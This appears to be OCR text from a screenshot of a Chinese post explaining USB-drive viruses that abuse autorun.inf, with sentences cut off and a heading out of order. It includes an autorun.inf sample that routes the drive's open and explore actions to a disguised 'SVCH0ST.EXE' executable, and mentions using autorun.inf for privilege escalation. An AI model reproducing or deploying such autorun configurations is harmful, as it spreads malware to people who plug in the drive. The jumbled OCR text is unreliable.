
它的效果是当双击打开盘时.会运行RECYCLER\
Open,Browser.
还有一种是
[autorun]
OPEN=SVCH0ST.EXE
shell\open=打开(&O)
shell\open\Command=SVCH0ST.EXE
shell\open\Default=1
shell\explore=资源管理器(&X)
shell\explore\Command=SVCH0ST.EXE
对于这种U盘病毒，无论右键选择“打开”还是“
一种利用autorun.inf提权的方法（转）
以前看过很多关于AutoRun.inf的利用文章
还是先简单说下原理吧.写一个AutoRun.i